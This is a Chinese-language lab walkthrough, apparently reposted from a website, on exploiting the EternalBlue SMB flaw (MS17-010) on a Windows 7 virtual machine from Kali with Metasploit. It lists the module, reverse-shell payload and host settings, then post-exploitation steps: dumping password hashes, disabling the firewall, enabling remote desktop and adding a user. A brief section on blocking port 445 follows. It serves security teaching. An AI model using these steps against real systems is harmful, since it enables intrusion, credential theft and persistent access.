一、环境配置(两台主机均采用 NAT 桥接模式)



1、Kali 主机的 IP 配置:



2、Windows7 主机的 IP 配置:



3.查看 Win7 主机打开的端口

二、利用 M** 框架对 Win7 进行永恒之蓝渗透【实战篇】

1、启用 msfconsole 攻击平台



2、查找目标主机的漏洞编号

3、使用永恒之蓝漏洞模块



4、设置 Payload



5、查看 Payload 的设置情况



6、实施攻击

msf5 > search ms17_010

msf5 > use e**loit/windows/smb/ms17_010_eternalblue

msf5 e**loit(windows/smb/ms17_010_eternalblue) > set payload

windows/x64/meterpreter/reverse_tcp



msf5 e**loit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.100.131

rhost => 192.168.100.131

msf5 e**loit(windows/smb/ms17_010_eternalblue) > set lhost 192.168.100.128

lhost => 192.168.100.128

msf5 e**loit(windows/smb/ms17_010_eternalblue) > set lport 1234

msf5 e**loit(windows/smb/ms17_010_eternalblue) > e**loit7、攻入目标主机



8、查看目标主机的操作系统信息



9、对目标主机的屏幕进行截图



10、查看目标主机所有的用户名和**(**显示为 hash 值)



11、关闭防火墙



12、关闭 Telnet 服务

net stop TlntSvr







13、用两种方法开启远程桌面服务,并查看远程桌面功能启用情况

(1)方法 1:run getgui -e

(2)方法 2:run

post/windows/**nage/enable_rdp



14、创建系统用户

run getgui –u test –p 123456

三、利用 M** 框架对 Win7 进行永恒之蓝渗透【防御篇】











1、在打开 445 端口的前提下,利用系统自带的防火墙进行规则过滤

1)在 win7 上打开防火墙设置窗口,并启用防火墙





2)没有设置防火墙过滤规则前用 N**p 对目标主机进行端口扫描







3)针对 445 端口设置过滤规则

4)设置防火墙过滤规则后的端口扫描



5)目标主机设置针对 445 端口的过滤规则后,kali 再对目标主机实施攻击

版权申明:内容来源网络,版权归原创者所有。除非无法确认,都会标明作者及出处,如有侵权,烦请告知,我们会立即删除并致歉!

常见问题

原文链接:https://www.yuanmawu.net/58031.html,转载请注明出处。

请先 !